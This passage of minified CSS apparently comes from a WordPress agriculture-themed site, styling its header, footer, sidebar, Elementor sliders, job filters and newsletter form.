ul{position:relative;display:flex;align-items:center;padding-top:4px}.main-header--one__top-right ul li{position:relative;display:flex;align-items:center}.main-header--one__top-right ul li+li{margin-left:30px}.main-header--one__top-right ul li .icon{position:relative;display:block}.main-header--one__top-right ul li .icon i::before{position:relative;display:inline-block;font-size:15px;color:var(--agriox-secondary,#6d8c54)}.main-header--one__top-right ul li .text{position:relative;display:block;padding-left:10px}.main-header--one__top-right ul li .text p{font-size:12px;line-height:22px;font-weight:500}.main-header--one__top-right ul li .text p a{color:#6e7673}.main-header--one__top-right ul li .text p{color:#6e7673;font-size:12px;line-height:22px;font-weight:500}.main-header--one__bottom{position:relative;display:block}.main-header--one__bottom .auto-container{position:static;max-width:1755px;width:100%;padding:0 50px;margin:0 auto}.main-header--one__bottom-inner{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:wrap;padding-top:15px;padding-bottom:15px}@media (min-width:1501px){.main-header--one__bottom-inner{padding-top:0;padding-bottom:0}}.main-header--one__bottom .main-menu--1{position:relative;display:none}@media (min-width:1501px){.main-header--one__bottom .main-menu--1{display:block}}.main-header--one__bottom-left{position:relative;display:block;float:left}@media (min-width:1501px){.main-header--one__bottom-middel{position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%)}}.main-header--one__bottom-right{position:relative;display:flex;align-items:center}.main-header--one__bottom-right .search-cart{position:relative;display:block;padding-right:40px}.main-header--one__bottom-right .search-cart a{position:relative;display:inline-block;color:var(--agriox-primary,#334b35);font-size:25px;font-weight:700}.main-header--one__bottom-right .contact-box{position:relative;display:flex;align-items:center;padding-left:40px;line-height:0}.main-header--one__bottom-right .contact-box::before{position:absolute;top:9px;left:0;bottom:9px;width:1px;background:#eceae0;content:""}.main-header--one__bottom-right .contact-box .icon{position:relative;display:inline-block;width:50px;height:50px;border-radius:50%;background:var(--agriox-secondary,#6d8c54);text-align:center}.main-header--one__bottom-right .contact-box .icon span::before{position:relative;display:inline-block;color:#fff;font-size:25px;line-height:50px}.main-header--one__bottom-right .contact-box .text{position:relative;display:block;padding-left:20px}.main-header--one__bottom-right .contact-box .text p{color:var(--agriox-color-1,#687469);font-size:13px;line-height:22px}.main-header--one__bottom-right .contact-box .text a{color:var(--agriox-primary,#334b35);font-size:18px;line-height:22px;font-weight:700}.page-header{position:relative;display:block;background-attachment:scroll;background-position:center center;background-repeat:no-repeat;background-size:cover;padding:195px 0 105px;z-index:1;overflow:hidden}.page-header::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(var(--agriox-primary-rgb,51,75,53),.7);z-index:-1}.page-header__inner{position:relative;display:block}.page-header__inner .thm-breadcrumb{position:relative;display:inline-block;margin-bottom:11px;overflow:hidden;color:#fff}.page-header__inner .thm-breadcrumb::before{position:absolute;left:0;bottom:0;right:0;height:1px;background:#fff;content:""}.page-header__inner .thm-breadcrumb a,.page-header__inner .thm-breadcrumb span{position:relative;display:inline-block;color:#fff;font-size:14px;line-height:24px;font-weight:500;text-transform:uppercase;letter-spacing:.1em;font-family:var(--agriox-font,"DM Sans",sans-serif)}.page-header__inner h2{color:#fff;font-size:50px;line-height:1em;letter-spacing:-.04em;word-break:break-word;text-transform:capitalize}.blog-one__single{position:relative;display:block;margin-bottom:30px}.footer-widget__about{position:relative;display:block;margin-top:-15px}.footer-widget__about-logo{position:relative;display:inline-block;margin-bottom:25px}.footer-widget__about-logo img{image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-widget__about-logo a{position:relative;display:inline-block}.footer-widget__about-text{position:relative;display:block;color:#b3c5b5;font-size:16px;padding-bottom:28px}.footer-widget__about-contact-box{position:relative;display:block;border-top:1px solid #465c48;padding-top:29px}.footer-widget__about-contact-box .phone{font-size:15px;line-height:36px;font-weight:500}.footer-widget__about-contact-box .phone a{color:#fff}.footer-widget__about-contact-box .phone a i::before{position:relative;display:inline-block;color:var(--agriox-base,#f1cf69);font-size:15px;padding-right:10px}.footer-widget__about-contact-box p{font-size:15px;line-height:36px;font-weight:500}.footer-widget__about-contact-box p a{color:#fff}.footer-widget__about-contact-box p a i::before{position:relative;display:inline-block;color:var(--agriox-base,#f1cf69);font-size:15px;padding-right:10px}.footer-widget__news{position:relative;display:block}@media (min-width:1025px){.footer-widget__news{margin-right:-50px}}.footer-widget__title{position:relative;display:block;color:#fff;font-size:24px;line-height:34px;letter-spacing:-.02em;margin-bottom:14px}@media (min-width:1025px){.footer-widget__title{margin-bottom:34px}}.footer-widget__news-list{position:relative;display:block}.footer-widget__news-list-item{position:relative;display:flex;align-items:center;margin-bottom:38px}.footer-widget__news-list-item-title{position:relative;display:block;padding-left:20px}.footer-widget__news-list-item-title p{color:var(--agriox-base,#f1cf69);font-size:14px;line-height:24px;font-weight:700;margin-bottom:11px}.footer-widget__explore-list{position:relative;display:block;margin-top:-4px}.footer-widget__explore-list li{position:relative;display:block;margin-bottom:10px}.footer-widget__explore-list li a{position:relative;display:inline-block;color:#b3c5b5;font-size:16px;line-height:23px;font-weight:400;font-family:var(--agriox-font,"DM Sans",sans-serif)}.footer-widget__explore-list li a::before{position:absolute;left:0;bottom:0;right:0;width:0;height:2px;background:var(--agriox-base,#f1cf69);content:""}.sidebar{position:relative;display:block}.sidebar__single{position:relative;display:block;margin-bottom:30px}.news-details{position:relative;display:block;padding:120px 0 120px}.news-details__left{position:relative;display:block}.stricky-one-logo{position:relative;display:none}label{display:inline-block;margin-bottom:.5rem}.wp-block-search label{font-size:18px;color:var(--agriox-black,#1e1e22);font-weight:600}.wp-block-search input[type=search]{display:block;border:none;outline:0;width:100%;max-width:300px;position:relative;line-height:40px;padding:0 20px;background:#f1f1f5;color:var(--agriox-gray,#717178);display:block;font-size:16px;font-weight:500;font-family:var(--agriox-font,"Kumbh Sans",sans-serif);width:100%;height:60px;border:1px solid #f1f1f5;border-radius:7px}.wp-block-search .wp-block-search__button{display:inline-block;vertical-align:middle;border:none;outline:0;background-color:var(--agriox-black,#1e1e22);text-align:center;border-radius:5px;color:#fff;padding:10px 15px;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.01em}.wp-block-latest-posts li a{color:#1e1e22}.logo .light-logo{display:none}@media (min-width:1200px){.main-header--one__bottom .main-menu--1,.main-header--one__bottom-left,.main-menu__inner{position:static}}@media only screen and (min-width:992px) and (max-width:1199px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{width:100%}.main-header--one__bottom-middel .mobile-nav__toggler{margin-left:auto}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}}@media only screen and (min-width:768px) and (max-width:991px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{top:0;left:0;transform:none;position:relative;transform:translate(0)}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}.blog-one__single{max-width:500px;width:100%;margin:0 auto 30px}.sidebar{margin-top:40px;max-width:370px;width:100%}.news-details__left .blog-one__single{max-width:none}.news-details{position:relative;display:block;padding:120px 0 90px}}@media only screen and (max-width:767px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{top:0;left:0;transform:none;position:relative;transform:translate(0)}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}.blog-one__single{max-width:500px;width:100%;margin:0 auto 30px}.sidebar{margin-top:40px;max-width:370px;width:100%}.news-details__left .blog-one__single{max-width:none}.news-details{position:relative;display:block;padding:120px 0 90px}}@media (max-width:1199px){.main-header--one .main-header--one__bottom-right{display:none}}@media (max-width:991px){.main-header--one__bottom-middel{width:100%}.main-header--one .mobile-nav__toggler{margin-left:auto}}@media (max-width:767px){.main-header--one__bottom .auto-container{padding-left:15px;padding-right:15px}}:root{--agriox-primary:#f1cf69;--agriox-primary:#334b35;--agriox-secondary:#6d8c54}.page-header{background-image:url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg)}:root{--agriox-base:#f1cf69;--agriox-primary:#334b35;--agriox-secondary:#6d8c54}.page-header{background-image:url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg)}}@media all{@font-face{font-family:awsm-jobs-icomoon;font-weight:400;font-style:normal;font-display:block}[class^=awsm-job-icon-]{font-family:awsm-jobs-icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awsm-job-icon-close-circle:before{content:"";color:#a6a6a6}.awsm-job-hide{display:none!important}.awsm-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-filter-wrap .awsm-filter-items{display:none}.awsm-filter-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;width:46px;padding:12px;border:1px solid #ccc;margin:0 10px 10px;border-radius:4px;outline:0!important}.awsm-filter-toggle svg{width:20px;height:20px}@media (min-width:768px){.awsm-filter-wrap .awsm-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-filter-toggle{display:none}}.awsm-filter-wrap .awsm-filter-item{padding:0 10px 10px}@media (max-width:768px){.awsm-filter-wrap .awsm-filter-items{width:100%}}.awsm-filter-item-search .awsm-job-search-icon-wrapper{position:absolute;right:0;top:0;width:48px;height:100%;font-size:16px;color:#ccc;line-height:48px;text-align:center}.awsm-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.noptin-optin-form-wrapper{border:4px solid #eceff1;padding:0;display:flex;background-color:#eceff1;background-position:50%;background-repeat:repeat;position:relative;box-sizing:border-box;margin:auto;max-width:100%;width:100%;overflow:hidden}.noptin-optin-form-wrapper *{box-sizing:border-box}.noptin-inpost-main-wrapper .noptin-optin-form-wrapper{margin-bottom:20px;margin-top:20px}.noptin-optin-form{width:100%;position:relative;text-align:center;display:flex;flex-direction:column;justify-content:center}.noptin-optin-form a{color:inherit!important;text-decoration:none;box-shadow:0 1px 0 0 currentColor}.noptin-optin-form.noptin-form-new-line .noptin-form-field{margin-bottom:4px}.noptin-form-header{display:flex;align-items:center;justify-content:center}.noptin-form-header.no-image .noptin-form-header-text{flex:1}.noptin-form-header .noptin-form-heading{font-size:1.9rem;font-weight:700;line-height:1.4125;padding-top:4px}.noptin-form-header .noptin-form-description{font-size:1rem;line-height:1.3;margin-top:1.125rem}.noptin-form-footer,.noptin-form-header{padding:20px;z-index:100}.noptin-form-footer .noptin-form-fields::after{content:"";clear:both;display:table}.noptin-form-footer .noptin-field-email .noptin-label,.noptin-form-footer .noptin-field-first_name .noptin-label,.noptin-form-footer .noptin-field-last_name .noptin-label{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.noptin-form-footer .noptin-optin-field-wrapper:not(.noptin-optin-field-wrapper-hidden){width:100%;display:block;text-align:left;margin-bottom:10px}.noptin-form-footer .noptin-optin-field-wrapper:not(.noptin-optin-field-wrapper-hidden) .noptin-form-field{display:block;width:100%;max-width:100%;min-height:calc(1.6em + .9rem + 2px);padding:.45rem 1.2rem;font-size:1rem;font-weight:300;line-height:1.6;color:#495057;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;margin:0;box-shadow:none}.noptin-form-footer .noptin-form-submit{padding:.45rem 1.2rem;font-size:1rem;line-height:1.6;border-radius:.25rem;position:relative;color:#fff;background-color:#1e73be;font-weight:400;text-align:center;vertical-align:middle;background-clip:padding-box;border:1px solid transparent;display:inline-block;flex:1 0 0%;text-transform:none;box-shadow:none}.noptin-form-footer .noptin-form-button-block{width:100%;display:block}.noptin-form-footer .noptin-form-note{font-size:14px;margin-top:10px}.noptin_feedback_error{border:1px solid #f44336;display:none;padding:10px;margin-top:10px}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.swiper-wrapper{transform:translateZ(0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}.elementor-swiper{position:relative}.elementor-main-swiper{position:static}.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-swiper-button-prev{left:10px}.elementor-swiper-button-next{right:10px}@font-face{font-family:icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer-width-fixer{width:100%}@font-face{font-family:eicons;font-weight:400;font-style:normal}[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-chevron-right:before{content:""}.eicon-chevron-left:before{content:""}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-element .swiper-container .elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper-container .elementor-swiper-button-prev{left:10px}.elementor-element .swiper-container .elementor-swiper-button-next{right:10px}.elementor-element .elementor-swiper{position:relative}.elementor-element .elementor-main-swiper{position:static}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-16{--e-global-color-primary:#6EC1E4;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-4229 .elementor-element.elementor-element-0180f39 .elementor-repeater-item-66c1181 .swiper-slide-bg{background-color:#833CA300;background-image:url(https://mobitechwireless.in/wp-content/uploads/2022/08/Lcon.png);background-size:contain}.elementor-4229 .elementor-element.elementor-element-0180f39 .swiper-slide{height:400px}.elementor-4229 .elementor-element.elementor-element-0180f39 .swiper-slide-contents{max-width:66%}.elementor-4229 .elementor-element.elementor-element-0180f39 .swiper-slide-inner{text-align:center}.elementor-4229 .elementor-element.elementor-element-40a4391{--spacer-size:74px}.elementor-4229 .elementor-element.elementor-element-83f9446 .elementor-heading-title{color:#3a8f39;font-family:Roboto,Sans-serif;font-weight:600}.elementor-4229 .elementor-element.elementor-element-3f67bb3 .elementor-button{background-color:#298535;border-radius:0 0 0 0;box-shadow:0 0 6px -1px rgba(0,0,0,.5)}.elementor-4229 .elementor-element.elementor-element-d92c2a5 .elementor-heading-title{color:#3a8f39;font-family:Roboto,Sans-serif;font-weight:600}.elementor-4719 .elementor-element.elementor-element-3609e2fc:not(.elementor-motion-effects-element-type-background){background-color:#334b35;background-position:bottom center;background-repeat:no-repeat}.elementor-4719 .elementor-element.elementor-element-3609e2fc{padding:135px 0 110px 0}.elementor-4719 .elementor-element.elementor-element-3f2969be>.elementor-widget-container{padding:0 30px 0 0}.elementor-4719 .elementor-element.elementor-element-2f787a5f>.elementor-widget-container{padding:0}.elementor-4719 .elementor-element.elementor-element-5241e056>.elementor-widget-container{margin:0 0 0 80px}.elementor-4719 .elementor-element.elementor-element-f47a795 .elementor-heading-title{color:#fff}.elementor-4719 .elementor-element.elementor-element-357a5b7{color:#dedede;font-family:Roboto,Sans-serif;font-size:17px;font-weight:400}@media (min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:25.65%}.elementor-4719 .elementor-element.elementor-element-1878284a{width:23%}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:16.15%}.elementor-4719 .elementor-element.elementor-element-497f981f{width:35.157%}}@media (max-width:1024px) and (min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:50%}.elementor-4719 .elementor-element.elementor-element-1878284a{width:50%}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:50%}.elementor-4719 .elementor-element.elementor-element-497f981f{width:50%}}@media (max-width:1024px){.elementor-4719 .elementor-element.elementor-element-3609e2fc{padding:80px 15px 80px 15px}.elementor-4719 .elementor-element.elementor-element-1ed92e86>.elementor-element-populated{margin:0 0 30px 0}.elementor-4719 .elementor-element.elementor-element-5241e056>.elementor-widget-container{margin:0}}@media (max-width:767px){.elementor-4719 .elementor-element.elementor-element-1878284a>.elementor-element-populated{margin:0 0 30px 0}.elementor-4719 .elementor-element.elementor-element-7019af4c>.elementor-element-populated{margin:0 0 30px 0}}@font-face{font-family:icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-clock-1:before{content:""}.icon-magnifying-glass:before{content:""}:root{--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%}h2,h3,h4,h5{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h4{font-size:1.5rem}}h5{font-size:1.25rem}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}pre{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}img,svg{vertical-align:middle}label{display:inline-block}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=submit],button{-webkit-appearance:button}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}.list-unstyled{padding-left:0;list-style:none}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)/-2);margin-left:calc(var(--bs-gutter-x)/-2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/2);padding-left:calc(var(--bs-gutter-x)/2);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}}@media (min-width:1200px){.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}}.clearfix::after{display:block;clear:both;content:""}.text-center{text-align:center!important}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-chevron-up:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-square-alt:before{content:""}.fa-search:before{content:""}.fa-times:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}:root{--agriox-font:"DM Sans",sans-serif;--agriox-font-2:"Averia Sans Libre",cursive;--agriox-base:#f1cf69;--agriox-primary:#334b35;--agriox-primary-rgb:51,75,53;--agriox-secondary:#6d8c54;--agriox-color-1:#687469}body,button,input,select{color:var(--agriox-color-1,#687469);font-family:var(--agriox-font,"DM Sans",sans-serif);font-size:1rem;line-height:1.5}h2,h3,h4,h5{clear:both;font-weight:700}p{margin-bottom:1.5em}i{font-style:italic}pre{background:#eee;font-family:"Courier 10 Pitch",courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}strong{color:var(--agriox-primary,#334b35)}body{background:#fff}ul{margin:0 0 .5em 3em;padding-left:1em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}a{color:var(--agriox-primary,#334b35)}button,input[type=submit]{border:1px solid;border-color:#eceae0 #eceae0 #eceae0;border-radius:3px;background:#eceae0;color:rgba(0,0,0,.8);line-height:1;padding:.6em 1em .4em}input[type=email],input[type=search],input[type=text]{color:var(--agriox-color-1,#687469);border:1px solid #eceae0;border-radius:3px;padding:3px}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}select{border:1px solid #eceae0}.page,.post{margin:0 0 0}.widget:not(:last-child){margin:0 0 1.5em}.sidebar__single ul li{position:relative}.sidebar__single ul li::after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";position:absolute;top:0;right:0}.sidebar__single{position:relative;display:block;background:#f6f4ec;padding:30px 30px;border-radius:10px}@media (min-width:992px){.sidebar__single{padding:50px 50px}}.sidebar__single ul{margin:0;padding:0;list-style:none}.sidebar__single ul li{color:var(--agriox-color-1,#687469);font-size:16px;position:relative;display:block;line-height:1;position:relative;margin-bottom:20px}@media (min-width:992px){.sidebar__single ul li{margin-bottom:30px}}.sidebar__single ul li::after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";position:absolute;top:0;right:0}.sidebar__single ul li a{color:inherit}.sidebar__single.recent-posts-widget-with-thumbnails ul li img{position:absolute;top:-3px;left:0;width:60px;height:auto;border-radius:10px}.sidebar__single h2{margin-bottom:25px;font-size:20px;line-height:30px;letter-spacing:-.02em}.sidebar__single .wp-block-search input[type=search]{background-color:#fff;color:var(--agriox-color-1,#687469);width:100%;padding-left:30px;border-radius:10px;font-weight:400}.sidebar__single .wp-block-search .wp-block-search__inside-wrapper{position:relative}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.row{--bs-gutter-x:30px}body{font-family:var(--agriox-font,"DM Sans",sans-serif);color:var(--agriox-color-1,#687469);font-size:18px;line-height:34px;font-weight:400}a{color:var(--agriox-black)}a{text-decoration:none}h2,h3,h4,h5{color:var(--agriox-primary,#334b35);font-weight:700;font-family:var(--agriox-font-2,"Averia Sans Libre",cursive);margin:0}p{margin:0}.list-unstyled{list-style:none;margin:0;padding:0}ul{margin-top:0;margin-bottom:0}.auto-container{position:static;max-width:1200px;padding:0 15px;margin:0 auto}.page-wrapper{position:relative;margin:0 auto;width:100%;min-width:300px;overflow:hidden}button{border:none;background:0 0;padding:0}.container{padding-left:15px;padding-right:15px}@media (min-width:1200px){.container{max-width:1200px}}.scroll-to-top{position:relative;display:inline-block;width:60px;height:70px;background:var(--agriox-base,#f1cf69);position:fixed;bottom:91px;right:20px;z-index:99;border-top-left-radius:10px;border-top-right-radius:10px;text-align:center;display:none;overflow:hidden}.scroll-to-top::before{position:absolute;top:0;right:0;bottom:0;width:100%;height:10px;background:rgba(var(--agriox-primary-rgb,51,75,53),.15);border-top-left-radius:10px;border-top-right-radius:10px;content:"";transform:scale(1);z-index:-1}.scroll-to-top i{position:relative;display:inline-block;color:var(--agriox-primary,#334b35);font-size:18px;line-height:70px;transform:rotate(-90deg)}.main-header{position:relative;display:block}.main-header .logo img{image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.main-header--one{position:relative;left:0;top:0;width:100%;z-index:999}.main-menu{position:relative;z-index:91}.main-menu__inner{position:relative;display:flex;align-items:center;justify-content:space-between;-ms-flex-wrap:wrap;flex-direction:row;flex-wrap:wrap;display:none}@media (min-width:1501px){.main-menu__inner{display:flex}}.main-menu .main-menu__list,.main-menu .main-menu__list ul{margin:0;padding:0;list-style-type:none;align-items:center;display:none}.main-menu .main-menu__list>li{position:relative}.main-menu .main-menu__list>li+li{margin-left:60px}.main-menu .main-menu__list>li>a{position:relative;display:inline-block;color:var(--agriox-color-1,#687469);font-size:16px;font-weight:500;text-transform:none;font-family:var(--agriox-font,"DM Sans",sans-serif);padding-top:38px;padding-bottom:38px;z-index:1}.main-menu .main-menu__list>li>a::before{content:"";position:absolute;bottom:44px;left:0;width:100%;height:2px;background:var(--agriox-base,#f1cf69);transform:scale(0,1);transform-origin:left center;z-index:-1}.main-menu 